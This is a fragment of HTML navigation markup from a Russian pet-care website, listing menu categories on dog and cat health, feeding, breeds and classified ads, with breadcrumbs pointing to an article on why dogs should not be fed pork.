	<li id="menu-item-65248" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65249" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65250" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА у собак</a></a></li>
	<li id="menu-item-65251" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65252" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65253" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65254" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65255" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65256" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65257" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика у собак</a></a></li>
	<li id="menu-item-65258" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты для собак</a></a></li>
	<li id="menu-item-65259" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды собак</a></a></li>
</ul>
</li>
<li id="menu-item-65260" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65260" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65260" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65260"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65260" id="labelid-menu-item-dropdown-65260" data-parent="#accordion-mobiletop">
	<li id="menu-item-65261" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65262" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма для собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65262" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65262" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65262"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65262" id="labelid-menu-item-dropdown-65262" data-parent="#accordion-mobiletop">
	<li id="menu-item-65263" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65264" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65265" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65266" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65267" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65267" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65267" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65267"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65267" id="labelid-menu-item-dropdown-65267" data-parent="#accordion-mobiletop">
	<li id="menu-item-65268" class="current-category"><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65269" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65270" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65271" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход за собакой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65271" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65271" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65271"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65271" id="labelid-menu-item-dropdown-65271" data-parent="#accordion-mobiletop">
	<li id="menu-item-65272" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65273" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
	<li id="menu-item-65274" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
</ul>
</li>
<li id="menu-item-65275" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65275" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65275" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65275"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65275" id="labelid-menu-item-dropdown-65275" data-parent="#accordion-mobiletop">
	<li id="menu-item-65276" ><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65277" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65278" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65279" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65280" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65281" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Собаки крупных пород</a></a></li>
	<li id="menu-item-65282" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы собак</a></a></li>
	<li id="menu-item-65283" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65284" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65285" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65286" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65287" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65288" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы собак</a></a></li>
	<li id="menu-item-65289" ><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65290" ><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65291" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65292" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород собак</a></a></li>
</ul>
</li>
<li id="menu-item-116083" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-116083" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-116083" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-116083"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-116083" id="labelid-menu-item-dropdown-116083" data-parent="#accordion-mobiletop">
	<li id="menu-item-116084" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
</ul>
</li>
<li id="menu-item-65475" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65475" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65475" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65475"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65475" id="labelid-menu-item-dropdown-65475" data-parent="#accordion-mobiletop">
	<li id="menu-item-65476" ><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></a></li>
	<li id="menu-item-65477" ><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></a></li>
	<li id="menu-item-65478" ><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></a></li>
	<li id="menu-item-65479" ><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></a></li>
	<li id="menu-item-65480" ><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></a></li>
	<li id="menu-item-65481" ><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></a></li>
	<li id="menu-item-65482" ><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></a></li>
	<li id="menu-item-65483" ><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></a></li>
	<li id="menu-item-65484" ><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></a></li>
	<li id="menu-item-65485" ><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></a></li>
	<li id="menu-item-65486" ><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></a></li>
</ul>
</li>
</ul>




</div>
  <div class="justify-content-between w-100 d-none d-lg-flex">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya" class="dropdown-menu"><li id="menu-item-65323" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li id="menu-item-65324" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li id="menu-item-65325" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li id="menu-item-65326" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li id="menu-item-65327" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li id="menu-item-65328" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li id="menu-item-65330" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li id="menu-item-65331" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li id="menu-item-65332" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li id="menu-item-65336" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li id="menu-item-65337" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>

		
<a href="/lichnyj-kabinet/" class="btn btn-header-login btn-secondary"> добавить объявление</a>




		</div>

	</div>


	</nav>
</div>
</header>

	<div id="content" class="site-content">
		<div class="container">
			<div class="row">

	<div class="col-md-12">
		<div class="breadcrumbs_box">
			<div class="wrap">
				<p class="breadcrumbs single"><span><span><a href="https://usatiki.ru/">Главная страница</a></span>  <span><a href="https://usatiki.ru/pitanie-sobak/">Питание собак</a></span>  <span><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></span>  <span class="breadcrumb_last" aria-current="page">Почему собакам нельзя свинину</span></span></p>			</div>
		</div>
	</div>

	
	<div class="col-xl-2"><div class="sidebar">
<aside class="left_side single sidebar_block">
<div class="d-none d-lg-block">
<form role="search" method="get" id="searchform" action="https://usatiki.ru/" >
	<div class="search-form">
		<input type="search" value="" name="s" id="s" placeholder="Поиск по сайту...">
		<button type="submit"  id="searchsubmit"></button>
	</div>
</form></div>
<!--<div class="articles-menu">


	<div  id="articles-menu-content">-->
<!--	<ul  class="articles-menu-tab" >
	  <li >
	 <div class="icon-cats"></div>
	    <div class="articles-f">Все о кошках</div>
	  </li>
	</ul>
		<div  id="cats" >
			<div id="accordion-cats" class="menu"><ul>
<li id="menu-item-66288" ><a href=""></a></a></li>
<li id="menu-item-2" ><a href=""></a></a></li>
<li id="menu-item-65341" ><a href=""></a></a></li>
<li id="menu-item-65318" ><a href=""></a></a></li>
<li id="menu-item-36844" ><a href=""></a></a></li>
<li id="menu-item-68022" ><a href=""></a></a></li>
<li id="menu-item-68024" ><a href=""></a></a></li>
<li id="menu-item-68026" ><a href=""></a></a></li>
<li id="menu-item-68028" ><a href=""></a></a></li>
<li id="menu-item-68030" ><a href=""></a></a></li>
<li id="menu-item-68032" ><a href=""></a></a></li>
<li id="menu-item-68034" ><a href=""></a></a></li>
<li id="menu-item-68036" ><a href=""></a></a></li>
<li id="menu-item-68039" ><a href=""></a></a></li>
<li id="menu-item-68041" ><a href=""></a></a></li>
<li id="menu-item-68043" ><a href=""></a></a></li>
<li id="menu-item-68045" ><a href=""></a></a></li>
<li id="menu-item-68047" ><a href=""></a></a></li>
<li id="menu-item-36859" ><a href=""></a></a></li>
<li id="menu-item-65314" ><a href=""></a></a></li>
<li id="menu-item-72847" ><a href=""></a></a></li>
<li id="menu-item-51116" ><a href=""></a></a></li>
<li id="menu-item-35099" ><a href=""></a></a></li>
</ul></div>
		</div>-->


<!--	<ul  class="articles-menu-tab" >
	  <li >
	    <div class="icon-dogs"></div>
	    <div class="articles-f">Все о собаках</div>

	  </li>
	</ul>
		<div  id="dogs" >
			  <div id="accordion-dogs" class="menu"><ul>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
</ul></div>
		</div>
	</div>-->



<!--</div>-->



<div class="articles-menu d-none d-lg-block">


	<div  id="articles-menu-content">

		<div  id="leftmenu" >
			<div class="menu-leftmenu-container"><ul id="accordion-leftmenu" class="menu"><li id="menu-item-65115" ><div class="icon-cats"></div> <div class="articles-f">Все о кошках</div></a></li>
<li id="menu-item-65116" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65116" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65116" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65116"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65116" id="labelid-menu-item-dropdown-65116" data-parent="#accordion-leftmenu">
	<li id="menu-item-65117" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65118" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65119" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65120" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65121" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65122" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65124" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65125" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65126" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65127" ><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65123" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65129" ><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65131" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65133" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание</a></a></li>
<li id="menu-item-65138" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65138" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65138" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65138"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65138" id="labelid-menu-item-dropdown-65138" data-parent="#accordion-leftmenu">
	<li id="menu-item-65134" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода</a></a></li>
	<li id="menu-item-65135" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65139" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65142" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65142" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65142" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65142"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65142" id="labelid-menu-item-dropdown-65142" data-parent="#accordion-leftmenu">
	<li id="menu-item-65144" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65145" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65146" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65147" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65154" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65154" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65154" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65154"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65154" id="labelid-menu-item-dropdown-65154" data-parent="#accordion-leftmenu">
	<li id="menu-item-65155" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
	<li id="menu-item-65156" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65152" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65160" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65160" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65160" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65160"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65160" id="labelid-menu-item-dropdown-65160" data-parent="#accordion-leftmenu">
	<li id="menu-item-65173" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65175" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65174" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65176" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65179" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65161" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65178" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65162" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65164" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65177" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65163" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-65190" ><div class="icon-dogs"></div> <div class="articles-f">Все о собаках</div></a></li>
<li id="menu-item-65191" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65191" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65191" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65191"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65191" id="labelid-menu-item-dropdown-65191" data-parent="#accordion-leftmenu">
	<li id="menu-item-65192" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
	<li id="menu-item-65193" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65194" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65195" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА</a></a></li>
	<li id="menu-item-65196" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65197" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65199" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65200" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65201" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65128" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65198" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика</a></a></li>
	<li id="menu-item-65130" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты</a></a></li>
	<li id="menu-item-65132" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды</a></a></li>
</ul>
</li>
<li id="menu-item-65202" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65202" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65202" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65202"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65202" id="labelid-menu-item-dropdown-65202" data-parent="#accordion-leftmenu">
	<li id="menu-item-65203" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65143" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65143" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65143" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65143"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65143" id="labelid-menu-item-dropdown-65143" data-parent="#accordion-leftmenu">
	<li id="menu-item-65148" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65149" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65150" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65151" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65157" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65157" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65157" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65157"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65157" id="labelid-menu-item-dropdown-65157" data-parent="#accordion-leftmenu">
	<li id="menu-item-65158" class="current-category"><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65159" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65153" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65140" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65140" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65140" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65140"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65140" id="labelid-menu-item-dropdown-65140" data-parent="#accordion-leftmenu">
